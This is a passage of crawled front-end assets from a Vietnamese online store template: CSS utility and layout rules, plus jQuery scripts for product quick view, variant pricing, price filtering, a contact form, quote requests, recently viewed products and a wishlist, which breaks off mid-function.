        padding-top: 85px !important;
    }
    .pr-xl-85 {
        padding-right: 85px !important;
    }
    .pb-xl-85 {
        padding-bottom: 85px !important;
    }
    .pl-xl-85 {
        padding-left: 85px !important;
    }

    .fs-xl-30 {
        font-size: 30px !important;
    }
    .fs-xl-29 {
        font-size: 29px !important;
    }
    .fs-xl-28 {
        font-size: 28px !important;
    }
    .fs-xl-27 {
        font-size: 27px !important;
    }
    .fs-xl-26 {
        font-size: 26px !important;
    }
    .fs-xl-25 {
        font-size: 25px !important;
    }
    .fs-xl-24 {
        font-size: 24px !important;
    }
    .fs-xl-23 {
        font-size: 23px !important;
    }
    .fs-xl-22 {
        font-size: 22px !important;
    }
    .fs-xl-21 {
        font-size: 21px !important;
    }
    .fs-xl-20 {
        font-size: 20px !important;
    }
    .fs-xl-19 {
        font-size: 19px !important;
    }
    .fs-xl-18 {
        font-size: 18px !important;
    }
    .fs-xl-17 {
        font-size: 17px !important;
    }
    .fs-xl-16 {
        font-size: 16px !important;
    }
    .fs-xl-15 {
        font-size: 15px !important;
    }
    .fs-xl-14 {
        font-size: 14px !important;
    }

    .rti-xl-x2 {
        padding-top: 200%;
    }

    .rti-xl-150 {
        padding-top: 150%;
    }

    .rti-xl-130 {
        padding-top: 130%;
    }

    .rti-xl-100 {
        padding-top: 100%;
    }

    .rti-xl-95 {
        padding-top: 95%;
    }

    .rti-xl-75 {
        padding-top: 75%;
    }

    .rti-xl-66 {
        padding-top: 66.66%;
    }

    .rti-xl-62 {
        padding-top: 62.5%;
    }

    .rti-xl-56 {
        padding-top: 56.25%;
    }

    .rti-xl-25 {
        padding-top: 25%;
    }
}

@media (min-width: 992px) {
    .mw-lg-40 {
        max-width: 40% !important
    }
    
    .mw-lg-50 {
        max-width: 50% !important
    }
    
    .mw-lg-60 {
        max-width: 60% !important
    }
    
    .mw-lg-70 {
        max-width: 70% !important
    }
    
    .mw-lg-80 {
        max-width: 80% !important
    }
    
    .w-lg-25 {
        width: 25% !important
    }    

    .w-lg-40 {
        width: 40% !important
    }    

    .w-lg-50 {
        width: 50% !important
    }
    
    .w-lg-60 {
        width: 60% !important
    }
    
    .w-lg-70 {
        width: 70% !important
    }
    
    .w-lg-80 {
        width: 80% !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/custom.css
body_size: 1964
content:
.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.shadow {
    -webkit-box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
}

.rti-61 {
    padding-top: 61%;
}

.slider-main .container > .row > div:last-child {
    padding-left: 0;
}

/*Menu danh muc san pham doc*/
.title-category {
    font-size: 16px;
    line-height: 50px;
    padding: 0 15px;
    color: var(--white);
    display: flex;
    align-items: center;
    background-color: var(--color-hightlight);
}

.category-vertical .list-category {
    position: absolute;
    top: 100%;
    left: 0px;
    display: none;
    background-color: var(--white);
    width: 100%;
    z-index: 100;
}

.category-vertical .list-category > ul > li:last-child > a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a {
    display: flex;
    align-items: center;
    padding: 10px 0;
}

.category-vertical .list-category > li:last-child a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a img {
    width: 25px;
    height: 25px;
}

body:not(.home) .category-vertical:hover .list-category {
    display: block;
}

body.home .category-vertical .list-category {
    display: block;
}

.title-category:hover {
    cursor: pointer;
}

.position-right {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    z-index: 1;
}

.sub-category {
    position: absolute;
    top: 0;
    left: calc(100% + 15px);
    background-color: var(--white);
    width: calc(300% + 90px);
    box-shadow: 3px 2px 8px rgb(0 0 0 / 15%);
    transform: translateY(30px);
    opacity: 0;
    transition: all .4s;
    pointer-events: none
}

.sub-category-2 {
    width: 200%;
}

.border-transparent {
    border-bottom: 1px solid transparent;
}

.list-category > ul > li:hover .sub-category {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
}

/*Menu danh muc san pham doc*/
/*Tab san pham - trang chu*/
.effect-nav > li > a {
    text-transform: uppercase;
}

.tab-content .product-item .inner-content {
    min-height: 150px;
}

.slick-list {
    margin: 0 -10px;
}

.slick-slide {
    margin: 0 10px;
}

/*Tab san pham - trang chu*/
/*San pham theo danh muc*/
.partner-section, .list-product {
    margin: 0 -10px;
}

.title-cate {
    border-left: 3px solid var(--green);
    padding-left: 15px;
    text-transform: uppercase;
    font-weight: 600;
}

.product-description p {
    margin: 0;
}

/*San pham theo danh muc*/
/*Module tin tuc*/
.line-bf:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 2px;
    background-color: var(--green);
}

/*Module tin tuc*/
.transition {
    transition: all .4s;
}

.item-partner:hover {
    cursor: pointer;
    transform: translateY(-10px);
    box-shadow: 0 22px 43px rgb(0 0 0 / 15%) !important;
}

/*Danh muc tin tuc*/
.bg-green {
    background-color: var(--green);
}

/*Danh muc tin tuc*/
/*Trang danh sach san pham*/
/*Bo loc*/
.target_show.toggle {
    width: 100%;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%);
}

.color-orange {
    color: var(--orange);
}

.list-product > .row {
    margin: 0;
}

.list-product .product-item .inner-content .product-title {
    /* height: 42px; */
    line-height: 1;
}

.list-product .product-item .inner-content {
    min-height: unset;
}

/*Trang danh sach san pham*/
.color-red {
    color: var(--red);
}

/*Chi tiet san pham*/
.description-product {
    max-height: 295px;
    overflow: hidden;
    position: relative;
    padding: 15px;
    margin-bottom: 15px;
    background-color: var(--white);
}

.show_hide {
    position: absolute;
    bottom: 0;
    height: 55px;
    width: 100%;
    left: 0;
    margin: 0 !important;
}

.show_hide:before {
    height: 55px;
    margin-top: 0;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#fff),color-stop(.2,#fff),to(rgba(255,255,255,0)));
    display: block;
}

.show_hide i {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 20px !important;
}

.description-product p {
    margin: 0;
}

.description-product.show {
    max-height: 100%;
}

.description-product.show i {
    transform: translateX(-50%) rotate(180deg);
}

/*Chi tiet san pham*/
/*Module yeu cau bao gia*/
.img-thumb {
    position: relative;
    padding-top: 70px;
    width: 70px;
    overflow: hidden;
}

.title-sp {
    width: calc(100% - 70px);
    padding-left: 15px;
    text-align: left;
}

.input-number {
    max-width: 50px;
}

.table td, .table th {
    padding: 5px;
}

.table-quote tr td {
    vertical-align: middle;
}

#quote_modal .modal-dialog {
    max-width: 700px;
}

/*Module yeu cau bao gia*/
.logo-section img {
    height: 80px;
}

/*Button right*/
#socials {
    display: inline-block;
    position: fixed;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    z-index: 100;
    width: 45px;
}

#socials a {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 10px;
}

#socials > li:last-child a {
    padding: 10px;
    border-radius: 50%;
    background-color: var(--red);
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

/*HUNGNK custom*/


.menu-section > ul > li:hover {
    background-color: var(--color-hightlight);
}

.slider-section .item img {
    height: 100%;
    object-fit: cover;
}

.footer-menu-section ul li a {
    color: var(--white);
}

.footer-menu-section ul li a:hover {
    color: var(--color-main);
}

.footer-menu-section ul li a img {
    filter: brightness(0) invert(1);
}

.list-category:nth-child(even) {
    background-color: var(--light);
}

.out-stock {
    display: none;
}

.ratio-1-1.ratio-2-1 {
    padding-top: 200%;
}

.inner-image img {
    border: 2px solid var(--color-main);
}

.slick-slide .inner-content {
    min-height: 143px;
}

.rti-product-first {
    padding-top: 58%;
}

.row.m-0.border.shadow.p-10 .inner-content {
    min-height: 96px;
}

.slider-main .ratio-16-9 {
    padding-top: 41.666666666%;
}

.rti-product-first {
    padding-top: 65.7%;
}
footer .entire-map {
    position: relative;
    padding-top: 61.45%;
}
.social-share {
    justify-content: end;
}

/*end of HUNGNK custom*/

.language-section a {
    display: block;
    padding-left: 10px;
    height: 40px;
    line-height: 40px;
}
.language-section img {
    width: 30px;
    height: 21px;
    object-fit: cover;
}
.setting-menu-mb>.container>.row>div {
    display: flex;
    justify-content: space-between;
    align-items: center;
}



/*Button right*/
@media (max-width: 992px) {
    .entire-action-header .btn-action-header {
        border: 0 !important;
        padding: 0;
    }
    .language-section img {
        width: 25px;
        height: 16px;
    }
    .language-section {
        padding-left: 5px;
    }
    .logo-section img {
        height: 65px;
    }

}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }
}

@media (max-width: 576px) {
    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .product-tab {
        flex-direction: column;
        width: 80%;
        text-align: center;
    }

    .product-tab .nav-item {
        width: 100%;
        border-bottom: 1px solid var(--white);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/custom.js
body_size: 247
content:
$(document).ready(function(){
    $("#click_show .icon_menu_tab").on('click', function(){
        $("h2.title-cate").toggleClass("d-none");
    });
    $("#click_show .close_show").on('click', function(){
        $("h2.title-cate").removeClass("d-none");
    });
    
    $("a.show_hide").on('click', function(){
        $(".description-product").toggleClass("show");
    });
    
    if($('#form_quote').length > 0) {
        let quote = [];
        
        $("#form_quote tr[item-product-quote]").each(function(){
			var name = $(this).find('a').attr('title'),
			number = $(this).find('input[data-number-id]').val(),
			text  = name + ' x ' + number + '<br>';
			quote.push(text);
		});
		
		$('#input_quote').attr("value", quote);
		
        $(document).on('click', '[data-number-id]', function (e) {
            let quote = [];
             $("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		
    		$('#input_quote').attr("value", quote);
        });
        
        $(document).on('click', '[nh-btn-action="submit"]', function (e) {
    		$("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		$('#input_quote').attr("value", quote);
        });
        
    }
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/product.js
body_size: 2569
content:
'use strict';

var nhProduct = {
	init: function(){
		var self = this;
		self.quickView.init();		
		self.selectAttribute.init();
		self.quantityInput.init();
		self.detailProduct.init();
		self.filter.init();
	},
	quickView: {
		idModal: '#quick-view-modal',
		init: function(){
			var self = this;

			if($(self.idModal).length == 0){
				return false;
			}

			$(document).on('click', '[nh-btn-action="quick-view"]', function(e){
				$(this).tooltip('hide');
				$(this).addClass('effect-spin');

				var productId = $(this).data('product-id');
				if(!productId > 0){
					nhMain.showLog(nhMain.getLabel('khong_lay_duoc_ID_san_pham'));
					return false;
				}

				var _modal = $(self.idModal);
				nhMain.callAjax({
					async: true,
					url: '/product/quick-view/' + productId,
					dataType: _HTML,
				}).done(function(response) {
					_modal.find('.modal-content').html(response);
					nhMain.initLibrary();
					nhProduct.selectAttribute.activeOptionDefault(_modal.find('[nh-product]'));
					_modal.modal('show');
				});
			});

			$(self.idModal).on('shown.bs.modal', function () {
				$('[nh-btn-action="quick-view"]').removeClass('effect-spin');
				$('[nh-owl-slick]').slick('setPosition');
	  		});

	  		$(self.idModal).on('hide.bs.modal', function () {
	  			$(this).find('.modal-content').html('');
	  		});
		}
	},
	detailProduct: {
		init: function(){
			var self = this;
			if($('[nh-product-detail]').length == 0){
				return false;
			}
			nhProduct.selectAttribute.activeOptionDefault($('[nh-product-detail]'));
		}
	},
	selectAttribute: {
		wrapElement: null,
		attributeSpecial: {},
		init: function(){
			var self = this;

			$(document).on('click', '[nh-attribute-option]', function(e){
				var attributeElement = $(this).closest('[nh-attribute]');

				if($(this).attr('data-trigger') != _UNDEFINED){
					$('[nh-slider-thumbs]').find('img[src="'+ $(this).attr('data-trigger') +'"]').trigger('click');
				}
				
				attributeElement.find('[nh-attribute-option]').removeClass('active');
				$(this).addClass('active');

				self.selectAttributeOption($(this).closest('[nh-product]'));
			});

			$(document).on('click', '[nh-btn-action="clear-attribute-option"]', function(e){
				self.clearOptions($(this).closest('[nh-product]'));
			});
		},
		validateElement: function(wrapElement = null){
			var self = this;

			if(wrapElement == null || wrapElement == _UNDEFINED || wrapElement.length == 0){
				nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
				return false
			};

			self.wrapElement = wrapElement;

			self.attributeSpecial = {};
			if(self.wrapElement.attr('nh-product-attribute-special') != _UNDEFINED && self.wrapElement.attr('nh-product-attribute-special').length > 0){
				self.attributeSpecial = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-product-attribute-special'));
			}

			if($.isEmptyObject(self.attributeSpecial)){
				return false;
			}
			
			return true;
		},
		selectAttributeOption: function(wrapElement = null){
			var self = this;
			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;
			
			var optionSelected = [];			
			self.wrapElement.find('[nh-attribute]').each(function(index) {
				var attributeElement = $(this);
				var attributeCode = attributeElement.attr('nh-attribute');

				attributeElement.find('[nh-attribute-option].active').each(function(index) {
					var optionElement = $(this);
					var optionCode = optionElement.attr('nh-attribute-option');

					optionSelected.push(attributeCode);
					optionSelected.push(optionCode);
				});
			});

			// set text for label
			var labelPrice = self.wrapElement.find('[nh-label-price]');
			var labelPriceSpecial = self.wrapElement.find('[nh-label-price-special]');
			var labelCode = self.wrapElement.find('[nh-label-code]');
			var productItemId = null;
			var price = null;
			var priceSpecial = null;
			var applySpecial = false;

			var checkQuantity = false;
			if(typeof(nhMain.dataInit.product) != _UNDEFINED && nhMain.utilities.notEmpty(nhMain.dataInit.product.check_quantity)){
				checkQuantity = true;
			}

			var quantityAvailable = 0;
			var code = null;

			if(!$.isEmptyObject(optionSelected) && !$.isEmptyObject(self.attributeSpecial)){
				var specialCode = optionSelected.join('_');
				var itemSpecial = typeof(self.attributeSpecial[specialCode]) != _UNDEFINED ? self.attributeSpecial[specialCode] : {};

				applySpecial = typeof(itemSpecial.apply_special) != _UNDEFINED ? itemSpecial.apply_special : false;

				productItemId = typeof(itemSpecial.product_item_id) != _UNDEFINED ? itemSpecial.product_item_id : null;
				price = typeof(itemSpecial.price) != _UNDEFINED ? itemSpecial.price : null;
				priceSpecial = typeof(itemSpecial.price_special) != _UNDEFINED ? itemSpecial.price_special : null;
				
				quantityAvailable = typeof(itemSpecial.quantity_available) != _UNDEFINED ? nhMain.utilities.parseInt(itemSpecial.quantity_available) : 0;
				code = typeof(itemSpecial.code) != _UNDEFINED ? itemSpecial.code : null;
			}			

			if(productItemId > 0){
				labelPriceSpecial.toggleClass('d-none', !applySpecial);
				if(applySpecial){
					labelPrice.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(priceSpecial));
					labelPriceSpecial.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(price));
				}else{
					labelPrice.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(price));	
				}

				labelCode.text(code);

				if(checkQuantity){
					self.wrapElement.find('[nh-quantity-product="wrap"]').toggleClass('d-none', !quantityAvailable > 0);
					self.wrapElement.find('[nh-btn-action="add-cart"]').toggleClass('d-none', !quantityAvailable > 0);
					self.wrapElement.find('[nh-quantity-product="out-stock"]').toggleClass('d-none', quantityAvailable > 0);
				}				
			}

			self.wrapElement.attr('nh-product-item-id', productItemId);
			self.wrapElement.find('[nh-btn-action="add-cart"]').toggleClass('disable', !productItemId > 0)	
		},
		clearOptions: function(wrapElement = null){
			var self = this;
			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;

			self.wrapElement.find('[nh-attribute-option]').removeClass('active');
			self.wrapElement.attr('nh-product-item-id', '');
			self.wrapElement.find('[nh-btn-action="add-cart"]').addClass('disable');
		},
		activeOptionDefault: function(wrapElement = null){
			var self = this;

			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;

			var productItemId = self.wrapElement.attr('nh-product-item-id');
			if(!productItemId > 0) return false;

			var keySpecialString = null;
			$.each(self.attributeSpecial, function(key, item) {
			  	if(typeof(item.product_item_id) != _UNDEFINED && item.product_item_id == productItemId){
			  		keySpecialString = key;
			  	}
			});			

			if(keySpecialString == null || keySpecialString.length == 0) return false;

			var keySpecial = [];
			var keySpecialArray = keySpecialString.split('_');
			while (keySpecialArray.length) {
		        keySpecial.push(keySpecialArray.splice(0, 2));
		    }
		    
		    $.each(keySpecial, function(index, item) {
			  	var attributeCode = typeof(item[0]) != _UNDEFINED ? item[0] : null;
			  	var optionCode = typeof(item[1]) != _UNDEFINED ? item[1] : null;

			  	if(attributeCode == null || optionCode == null) return;

			  	var elementAttribute = self.wrapElement.find('[nh-attribute="' + attributeCode + '"]');
			  	if(elementAttribute.length == 0) return;

			  	var elementOption = elementAttribute.find('[nh-attribute-option="' + optionCode + '"]');
			  	if(elementOption.length == 0) return;

			  	elementOption.addClass('active');
			});
		}
	},
	quantityInput: {
		init: function(){
			var self = this;

			var min = 1;
			var max = 1000;
			
			$(document).on('click', '[nh-quantity-product="subtract"]', function(e){
				var wrapElement = $(this).closest('[nh-quantity-product="wrap"]');
				var input = wrapElement.find('[nh-quantity-product="quantity"]');
			  	var value = nhMain.utilities.parseInt(input.val()) - 1;

			  	if(value < min) value = min;
			  	input.val(value);
			});

			$(document).on('click', '[nh-quantity-product="add"]', function(e){
				var wrapElement = $(this).closest('[nh-quantity-product="wrap"]');
				var input = wrapElement.find('[nh-quantity-product="quantity"]');
			  	var value = nhMain.utilities.parseInt(input.val()) + 1;
			  	
			  	if(value > max) value = max;
			  	input.val(value);
			});
		}
	},
	filter: {
		wrapElement: null,
		priceRangerEl: null,
		minRangerPrice: 0,
		maxRangerPrice: 10000000,
		stepPrice: 500000,
		toPriceEl: null,
		fromPriceEl: null,
		btnRangerPrice: '[nh-price-range=button]',
		init: function(){
			var self = this;
			self.showFilterAdvanced();

			self.wrapElement = $('[nh-filter-params]');
			if(self.wrapElement.length == 0){
				return false;
			}

			self.wrapElement.on('click', 'a[href]', function(e){
				nhMain.showLoading.page()
			});

			self.priceRanger();
			self.getPriceFromUrl();
		},

		showFilterAdvanced: function(){
			var self = this;
			$(document).on('click', '[nh-filter="btn-toggle"]', function(e) {
				if(nhMain.utilities.notEmpty($('#click_show'))) {
					$('#click_show').toggleClass('toggle');
				}
			});

			$(document).on('click', '[nh-filter="close"]', function(e) {
				if(nhMain.utilities.notEmpty($('#click_show'))) {
					$('#click_show').removeClass('toggle');
				}
			});
		},
		
	    priceRanger: function(){
			var self = this;

			self.priceRangerEl = self.wrapElement.find('[nh-price-range=slider]');
			self.fromPriceEl = self.wrapElement.find('[nh-price-range=from]');
			self.toPriceEl = self.wrapElement.find('[nh-price-range=to]');

			if(self.priceRangerEl.length == 0 || self.fromPriceEl.length == 0 || self.toPriceEl.length == 0 || self.btnRangerPrice == 0) return false;

			self.priceRangerEl.slider({
				range: true,
				min: self.minRangerPrice,
				max: self.maxRangerPrice,
				step: self.stepPrice,
				slide: function(event, ui) {
					self.fromPriceEl.text(nhMain.utilities.parseNumberToTextMoney(ui.values[0]));
	                self.toPriceEl.text(nhMain.utilities.parseNumberToTextMoney(ui.values[1]));
	                self.updateBtnSliderPrice(ui.values[0] , ui.values[1]);
				}
			});
		},
		getPriceFromUrl: function(){
	        var self = this;

	        var params = nhMain.utilities.getUrlVars();

	        if (typeof(params.price_from) == _UNDEFINED && typeof(params.price_to) == _UNDEFINED){
	        	self.updateSliderPrice(self.minRangerPrice, self.maxRangerPrice);
	        } else {
	        	var priceFrom = nhMain.utilities.notEmpty(params.price_from) ? nhMain.utilities.parseInt(params.price_from) : self.minRangerPrice;
		        var priceTo = nhMain.utilities.notEmpty(params.price_to) ? nhMain.utilities.parseInt(params.price_to) : self.maxRangerPrice;
		        self.updateSliderPrice(priceFrom, priceTo);
	        }
	    },
		updateSliderPrice: function(fromPrice = self.minRangerPrice, toPrice = self.maxRangerPrice) {
			var self = this;

			if(self.priceRangerEl.length == 0 || self.fromPriceEl.length == 0 || self.toPriceEl.length == 0) return false;
			self.priceRangerEl.slider("values", [fromPrice, toPrice]);

			self.fromPriceEl.text(nhMain.utilities.parseNumberToTextMoney(fromPrice));
			self.toPriceEl.text(nhMain.utilities.parseNumberToTextMoney(toPrice));

			self.updateBtnSliderPrice(fromPrice , toPrice);
		},
		updateBtnSliderPrice: function(fromPrice = self.minRangerPrice, toPrice = self.maxRangerPrice) {
			var self = this;

			if(self.btnRangerPrice == 0) return false;
			var params = nhMain.utilities.getUrlVars();

			$.extend(params, {'price_from': fromPrice, 'price_to': toPrice});

			var url = nhMain.pathname;
			if ($.isEmptyObject(params)) {
				url = nhMain.utilities.replaceUrlParam(url, 'price_from', fromPrice);
	        	url = nhMain.utilities.replaceUrlParam(url, 'price_to', toPrice);
			} else {
				$.each(params, function (index, value) {
					url = nhMain.utilities.replaceUrlParam(url, index, value);
				});
			}

	        $(self.btnRangerPrice).attr('nh-link-redirect', url);
		}
	}
}

$(document).ready(function() {
	nhProduct.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/contact.js
body_size: 956
content:
'use strict';

var nhContact = {
	init: function(){
		var self = this;

		// validate element
		if($('form[nh-form-contact]').length == 0){
			return false;
		}

		var formElement = $('form[nh-form-contact]');
		var formCode = formElement.attr('nh-form-contact');
		if(formCode.length == 0){
			return false;
		}

		nhMain.validation.phoneVn();
		var validator = formElement.validate({
			ignore: ":hidden",
			rules: {
				title: {
					required: true,
					maxlength: 255
				},
				full_name: {
					required: true,
					maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				},
				email: {
					required: true
				},
				content: {
					required: true
				}
			},
			messages: {
				title: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                },
                email: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('email_chua_dung_dinh_dang')
                },
                content: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
                }
            },
            errorPlacement: function(error, element) {
            	var messageRequired = element.attr('message-required');
            	if(typeof(messageRequired) != _UNDEFINED && messageRequired.length > 0){
            		error.text(messageRequired);
            	}
            	error.addClass('invalid-feedback')

                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error);
                }else if(element.hasClass('select2-hidden-accessible')){
            		element.closest('.form-group').append(error);
                }else{
                	element.after(error);
                }
            },
			invalidHandler: function(event, validator) {
				validator.errorList[0].element.focus();
			},
		});

		formElement.on('keydown', 'input, textarea', function(e){
	  		if(e.keyCode == 13){
	  			formElement.find('[nh-btn-action="submit"]').trigger('click');
	  		}			  		
		});

		formElement.on('click', '[nh-btn-action="submit"]', function(e){
			e.preventDefault();

	  		if (validator.form()) {
	  			nhMain.showLoading.page();

	  			nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize() + '&form_code=' + formCode;
	  				if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}
					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
						nhMain.showLoading.remove();
						
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});				
			}
		});
	}
}

$(document).ready(function() {
	nhContact.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/cookie_product_view.js
body_size: 369
content:
'use strict';

var nh_cookie_product = {
	products_viewed_Cookie: [],
	expires_cookie: 10, // number day cookie expires
	messages: '',
	init: function(){
		var self = this;
		
		self.products_viewed_Cookie = nhMain.utilities.notEmpty($.cookie('products_viewed')) ? JSON.parse($.cookie('products_viewed')) : [];
		
		$(document).on('click', '[nh-delete-item-quote]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('nh-delete-item-quote'));
			var btn_delete = $(this);
			
			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_nay');

			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, btn_delete);
			});
		});
	},

	remove: function(record_id = null, btn_delete = null) {
		var self = this;
		
		
		self.products_viewed_Cookie.splice($.inArray(record_id, self.products_viewed_Cookie), 1);
        
		$.cookie('products_viewed', JSON.stringify(self.products_viewed_Cookie), {expires: self.expires_cookie, path: '/'});
		
	    btn_delete.closest('[item-product-quote]').remove();
	    
	    location.reload();
	}
}

$(document).ready(function() {
	nh_cookie_product.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/wishlist.js
body_size: 1507
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '.added-wishlist[nh-btn-action="wishlist"]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);
            
			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				btn_delete.removeClass('added-wishlist');
				self.remove(recordID, type, btn_delete);
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
